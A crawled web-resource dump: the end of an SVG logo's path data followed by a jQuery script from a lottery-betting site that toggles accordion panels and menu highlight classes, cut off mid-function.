19.14 29.7197 18.554C29.5892 18.1636 29.5249 17.5666 29.5249 16.7635V7.22608ZM21.2892 11.1325C21.2892 9.87398 21.5172 8.92971 21.9729 8.30057C22.5587 7.47601 23.4048 7.0635 24.5116 7.0635C25.5752 7.0635 26.4218 7.47635 27.0505 8.30057C27.5065 8.92982 27.7344 9.87398 27.7344 11.1325V15.3644C27.7344 16.6666 27.5065 17.6106 27.0505 18.1964C26.4218 19.0215 25.5752 19.4337 24.5116 19.4337C23.4048 19.4337 22.5587 19.0211 21.9729 18.1964C21.5172 17.5671 21.2892 16.623 21.2892 15.3644V11.1325ZM15.4295 3.09199L17.1549 9.44004L18.815 3.09199H21.2565L18.3267 12.7275L18.3271 19.2704H15.9183V12.7275C15.6793 11.5339 15.1803 9.81949 14.4208 7.58444C13.9218 6.08695 13.6721 5.33821 13.6721 5.33821L12.8905 3.09199H15.4295ZM42.2531 42.3829C42.0361 43.3156 41.5749 44.1075 40.8691 44.7592C40.1643 45.41 39.3455 45.7901 38.412 45.8989C35.4393 46.224 30.9682 46.3869 25.0006 46.3869C19.0325 46.3869 14.5621 46.2239 11.5891 45.8989C10.6561 45.7901 9.83705 45.41 9.13152 44.7592C8.42622 44.1075 7.96525 43.3156 7.74817 42.3829C7.31434 40.5597 7.09736 37.7383 7.09736 33.9192C7.09736 30.1641 7.31434 27.3439 7.74817 25.4555C7.96537 24.5006 8.42633 23.7029 9.13152 23.0625C9.83705 22.4221 10.6669 22.0477 11.6219 21.9393C14.5728 21.6134 19.0325 21.4509 25.0006 21.4509C30.9904 21.4509 35.4611 21.6138 38.412 21.9393C39.3455 22.048 40.169 22.422 40.8854 23.0625C41.6017 23.7026 42.0688 24.5001 42.2857 25.4555C42.6973 27.2566 42.9038 30.0776 42.9038 33.9192C42.9039 37.7382 42.6868 40.5591 42.2531 42.3829Z" fill="white"/>
<path d="M9.76527 27.8968H12.3044V41.6662H14.7132V27.8968H17.3174V25.6181H9.76527V27.8968Z" fill="white"/>
<path d="M21.6796 38.8344C21.2022 39.5066 20.7463 39.8431 20.3125 39.8431C20.0086 39.8431 19.8458 39.6804 19.8241 39.355C19.8024 39.3117 19.7914 39.0296 19.7914 38.5083V29.7191H17.643V39.1591C17.643 39.9839 17.7082 40.5699 17.8385 40.9164C18.0337 41.5244 18.4897 41.8279 19.2057 41.8279C20.0086 41.8279 20.8333 41.3398 21.6796 40.3631V41.6656H23.8603V29.7199H21.6796V38.8344Z" fill="white"/>
<path d="M30.1111 29.5565C29.3299 29.5565 28.5917 29.9905 27.8979 30.8589V25.6181H25.7168V41.6661H27.8979V40.4942C28.6135 41.3837 29.3522 41.8285 30.1111 41.8285C31.0011 41.8285 31.5758 41.3728 31.8357 40.4613C31.9878 40.0056 32.0635 39.2135 32.0635 38.0851V33.3327C32.0635 32.1824 31.987 31.3794 31.8357 30.9237C31.5757 30.0122 31.001 29.5565 30.1111 29.5565ZM29.9155 38.2483C29.9155 39.3115 29.6011 39.8424 28.9714 39.8432C28.6031 39.8432 28.2444 39.6694 27.8971 39.3221V32.0303C28.2444 31.6839 28.603 31.51 28.9714 31.51C29.6011 31.51 29.9155 32.0519 29.9155 33.1371V38.2483Z" fill="white"/>
<path d="M38.02 38.2318C38.02 38.4596 38.0144 38.6383 38.0044 38.7687C37.9938 38.899 37.9879 38.9751 37.9879 38.9965C37.8579 39.5603 37.5321 39.8424 37.0113 39.8424C36.2734 39.8424 35.9043 39.2891 35.9043 38.1825V36.067H40.2339V33.5925C40.2339 32.3341 40.0064 31.4012 39.5503 30.7933C38.965 29.9689 38.1183 29.556 37.0113 29.556C35.9043 29.556 35.0367 29.9687 34.4069 30.7933C33.9729 31.3793 33.7561 32.313 33.7561 33.5925V37.7919C33.7561 39.0724 33.9839 40.0059 34.4396 40.5919C35.0693 41.4164 35.948 41.8292 37.0769 41.8292C38.2271 41.8292 39.0948 41.3953 39.6813 40.5268C39.9415 40.1359 40.105 39.702 40.1698 39.2248C40.2128 38.9208 40.2346 38.4541 40.2346 37.8249V37.5327L38.0207 37.5319L38.02 38.2318ZM35.9051 33.1696C35.9051 32.0631 36.2634 31.5098 36.9794 31.5098C37.6958 31.5098 38.0535 32.0631 38.0535 33.1696V34.2769H35.9051V33.1696Z" fill="white"/>
<path d="M24.5116 17.4472C25.206 17.4472 25.5531 16.8941 25.5531 15.7873V10.7091C25.5531 9.5809 25.206 9.0163 24.5116 9.0163C23.8172 9.0163 23.47 9.5809 23.47 10.7091V15.7873C23.47 16.8938 23.8172 17.4472 24.5116 17.4472Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://platinumtogel.com/js/acc.js?v=1.14.2
body_size: 1263
content:
$(document).ready(function() {
      $("#collapseSG").on('show.bs.collapse',function () {
          $("#collapseMC").collapse("hide");
          $("#collapseSD").collapse("hide");
          $("#collapseCN").collapse("hide");
          $("#collapseTW").collapse("hide");
      });
      $("#collapseMC").on('show.bs.collapse',function () {
          $("#collapseSG").collapse("hide");
          $("#collapseSD").collapse("hide");
          $("#collapseCN").collapse("hide");
          $("#collapseTW").collapse("hide");
      });
      $("#collapseSD").on('show.bs.collapse',function () {
          $("#collapseSG").collapse("hide");
          $("#collapseMC").collapse("hide");
          $("#collapseCN").collapse("hide");
          $("#collapseTW").collapse("hide");
      });
      $("#collapseCN").on('show.bs.collapse',function () {
          $("#collapseSG").collapse("hide");
          $("#collapseSD").collapse("hide");
          $("#collapseMC").collapse("hide");
          $("#collapseTW").collapse("hide");
      });
      $("#collapseTW").on('show.bs.collapse',function () {
          $("#collapseSG").collapse("hide");
          $("#collapseSD").collapse("hide");
          $("#collapseCN").collapse("hide");
          $("#collapseMC").collapse("hide");
      });
      $(".acc1").click(function () {
          $(".acc1").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".msg").hover(function () {
          $(".msg").addClass("active");
          $(".lchat").removeClass("active");
          $(".somed").removeClass("active");
          $("#id_skype").addClass("active");
          $("#id_live_chat").removeClass("active");
          $("#id_bbm").removeClass("active");
      });
      $(".lchat").hover(function () {
          $(".lchat").addClass("active");
          $(".msg").removeClass("active");
          $(".somed").removeClass("active");
          $("#id_live_chat").addClass("active");
          $("#id_skype").removeClass("active");
          $("#id_bbm").removeClass("active");
      });
      $(".somed").hover(function () {
          $(".somed").addClass("active");
          $(".lchat").removeClass("active");
          $(".msg").removeClass("active");
          $("#id_bbm").addClass("active");
          $("#id_skype").removeClass("active");
          $("#id_live_chat").removeClass("active");
      });
      $(".acc2").click(function () {
          $(".acc2").addClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc22").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
      });
      $(".acc22").click(function () {
          $(".acc22").addClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis2").removeClass("peach");
          $(".cbpis3").removeClass("peach");
          $(".bg-blue").removeClass("active");
          /*$(".acc22").addClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".pu").removeClass("active");
          $(".pu").removeClass("peach");*/
      });

      $(".acc3").click(function () {
          $(".acc3").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc1").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");

      });
      $(".acc4").click(function () {
          $(".acc4").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".acc5").click(function () {
          $(".acc5").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc4").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".acc6").click(function () {
          $(".acc6").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".acc7").click(function () {
          $(".acc7").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });
      $(".acc8").click(function () {
          $(".acc8").addClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".bluedark").removeClass("active");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");
      });

      $(".pu").click(function () {
          $(".acc22").removeClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $("#collapseTwotwo").removeClass("in");
          $("#collapseCb1").removeClass("in");
          $("#collapseCb2").removeClass("in");
          $("#collapseCb3").removeClass("in");
          $("#collapseCb4").removeClass("in");
          $("#collapseCbpis1").removeClass("in");
          $("#collapseCbpis2").removeClass("in");
          $("#collapseCbpis3").removeClass("in");
          $("#collapseCbhkb1").removeClass("in");
          $("#collapseCbhkb2").removeClass("in");
          $("#collapseCbhkb3").removeClass("in");
          $("#collapseCbhkb4").removeClass("in");
          $("#collapseCbhkb5").removeClass("in");
          $("#collapseCbhkb6").removeClass("in");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis2").removeClass("peach");
          $(".cbpis3").removeClass("peach");
          $(".bg-black").removeClass("active");

          
      });
      $(".acc-game").click(function () {
          $(".acc22").addClass("peach");
          $(".acc1").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis2").removeClass("peach");
          $(".cbpis3").removeClass("peach");
          $(".bg-blue").removeClass("active");
          $("#collapseCblc1").collapse("hide");
          $("#collapseCblc2").collapse("hide");
          $("#collapseCblc3").collapse("hide");
          $("#collapseCblc4").collapse("hide");
          $("#collapseCblc5").collapse("hide");
          $("#collapseCblc6").collapse("hide");
          $("#collapseCblc7").collapse("hide");
          $("#collapseCblc8").collapse("hide");
          $("#collapseCblc9").collapse("hide");


          
      });
      $(".white").click(function () {
          $("#collapseCbsb1").collapse("show");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
          $("#collapseCbtg1").collapse("hide");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
          $("#collapseCbtg8").collapse("hide");
          $("#collapseCbtg9").collapse("hide");
          $("#collapseCbtg10").collapse("hide");
          $("#collapseCbtg11").collapse("hide");
          $("#collapseCbtg12").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");


          $(".cblc1").removeClass("peach");
          $(".cblc2").removeClass("peach");
          $(".cblc3").removeClass("peach");
          $(".cblc4").removeClass("peach");
          $(".cblc5").removeClass("peach");
          $(".cblc6").removeClass("peach");
          $(".cblc7").removeClass("peach");
          $(".cblc8").removeClass("peach");
          $(".cblc9").removeClass("peach");

          $(".cbtg1").removeClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");

          $(".cbhkb1").removeClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");

          $(".cbddc1").removeClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");

        });

      $(".bd").click(function () {
          $(".acc1").removeClass("peach");
          $(".acc2").removeClass("peach");
          $(".acc22").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".acc3").removeClass("peach");
          $(".acc4").removeClass("peach");
          $(".acc5").removeClass("peach");
          $(".acc6").removeClass("peach");
          $(".acc7").removeClass("peach");
          $(".acc8").removeClass("peach");
          /*$("#collapseTwo").removeClass("in");*/
          $(".acc-games").removeClass("peach");
          $(".pu").removeClass("peach");
          $(".bg-black").removeClass("active");
          $(".bg-blue").removeClass("active");
          $("#collapseTwo").removeClass("in");
          $("#collapseTwotwo").removeClass("in");

          $("#collapseThree").removeClass("in");
          $("#collapseFour").removeClass("in");
          $("#collapseFive").removeClass("in");
          $("#collapseSix").removeClass("in");
          $("#collapseSeven").removeClass("in");
          $("#collapseEight").removeClass("in");

          $("#collapseTk1").collapse("show");
          $("#collapsefaq").collapse("show");
          $("#collapsesk").collapse("show");
          $("#collapsekp").collapse("show");
          $("#collapsepp").collapse("show");
          $("#collapseeb").collapse("show");
          $("#collapsehk").collapse("show");

          $("#collapseTk2").collapse("hide");
          $("#collapseTk3").collapse("hide");
          $("#collapseTk4").collapse("hide");
          $("#collapseTk5").collapse("hide");
          $("#collapseTk6").collapse("hide");
          $("#collapseTk7").collapse("hide");
          $("#collapseTk8").collapse("hide");
          $("#collapseTk9").collapse("hide");
          $("#collapseTk10").collapse("hide");

          $(".acco2").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
          $(".acco8").removeClass("peach");
          $(".acco9").removeClass("peach");

      });
      

      $(".acco1").click(function () {
          $(".acco1").addClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco2").click(function () {
          $(".acco2").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco3").click(function () {
          $(".acco3").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco4").click(function () {
          $(".acco4").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco5").click(function () {
          $(".acco5").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco6").click(function () {
          $(".acco6").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco3").removeClass("peach");
          $(".acco7").removeClass("peach");
      });
      $(".acco7").click(function () {
          $(".acco7").addClass("peach");
          $(".acco1").removeClass("peach");
          $(".acco2").removeClass("peach");
          $(".acco4").removeClass("peach");
          $(".acco5").removeClass("peach");
          $(".acco6").removeClass("peach");
          $(".acco3").removeClass("peach");
      });

      $(".cb1").click(function () {
          $(".cb1").addClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
      });
      $(".cb2").click(function () {
          $(".cb2").addClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb3").removeClass("peach");
          $(".cb4").removeClass("peach");
      });
      $(".cb3").click(function () {
          $(".cb3").addClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb4").removeClass("peach");
      });
      $(".cb4").click(function () {
          $(".cb4").addClass("peach");
          $(".cb1").removeClass("peach");
          $(".cb2").removeClass("peach");
          $(".cb3").removeClass("peach");
      });
      $(".cbpis2").click(function () {
          $(".cbpis2").addClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis3").removeClass("peach");
      });
      $(".cbpis1").click(function () {
          $(".cbpis1").addClass("peach");
          $(".cbpis2").removeClass("peach");
          $(".cbpis3").removeClass("peach");
      });
      $(".cbpis3").click(function () {
          $(".cbpis3").addClass("peach");
          $(".cbpis1").removeClass("peach");
          $(".cbpis2").removeClass("peach");
      });
      $(".cbhkb1").click(function () {
          $(".cbhkb1").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });
      $(".cbhkb2").click(function () {
          $(".cbhkb2").addClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });
      $(".cbhkb3").click(function () {
          $(".cbhkb3").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });
      $(".cbhkb4").click(function () {
          $(".cbhkb4").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });
      $(".cbhkb5").click(function () {
          $(".cbhkb5").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb6").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb6").collapse("hide");
      });


      $(".cbhkb6").click(function () {
          $(".cbhkb6").addClass("peach");
          $(".cbhkb2").removeClass("peach");
          $(".cbhkb3").removeClass("peach");
          $(".cbhkb1").removeClass("peach");
          $(".cbhkb4").removeClass("peach");
          $(".cbhkb5").removeClass("peach");
          $("#collapseCbhkb2").collapse("hide");
          $("#collapseCbhkb3").collapse("hide");
          $("#collapseCbhkb1").collapse("hide");
          $("#collapseCbhkb4").collapse("hide");
          $("#collapseCbhkb5").collapse("hide");
      });


      $(".cbddc1").click(function () {
          $(".cbddc1").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc2").click(function () {
          $(".cbddc2").addClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc3").click(function () {
          $(".cbddc3").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc4").click(function () {
          $(".cbddc4").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc5").click(function () {
          $(".cbddc5").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc6").click(function () {
          $(".cbddc6").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc7").click(function () {
          $(".cbddc7").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $(".cbddc8").removeClass("peach");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
          $("#collapseCbddc8").collapse("hide");
      });
      $(".cbddc8").click(function () {
          $(".cbddc8").addClass("peach");
          $(".cbddc2").removeClass("peach");
          $(".cbddc3").removeClass("peach");
          $(".cbddc4").removeClass("peach");
          $(".cbddc5").removeClass("peach");
          $(".cbddc1").removeClass("peach");
          $(".cbddc7").removeClass("peach");
          $(".cbddc6").removeClass("peach");
          $("#collapseCbddc3").collapse("hide");
          $("#collapseCbddc2").collapse("hide");
          $("#collapseCbddc4").collapse("hide");
          $("#collapseCbddc5").collapse("hide");
          $("#collapseCbddc1").collapse("hide");
          $("#collapseCbddc7").collapse("hide");
          $("#collapseCbddc6").collapse("hide");
      });

      $(".cbtg1").click(function () {
          $(".cbtg1").addClass("peach");
          $(".cbtg2").removeClass("peach");
          $(".cbtg3").removeClass("peach");
          $(".cbtg4").removeClass("peach");
          $(".cbtg5").removeClass("peach");
          $(".cbtg6").removeClass("peach");
          $(".cbtg7").removeClass("peach");
          $(".cbtg8").removeClass("peach");
          $(".cbtg9").removeClass("peach");
          $(".cbtg10").removeClass("peach");
          $(".cbtg11").removeClass("peach");
          $(".cbtg12").removeClass("peach");
          $("#collapseCbtg2").collapse("hide");
          $("#collapseCbtg3").collapse("hide");
          $("#collapseCbtg4").collapse("hide");
          $("#collapseCbtg5").collapse("hide");
          $("#collapseCbtg6").collapse("hide");
          $("#collapseCbtg7").collapse("hide");
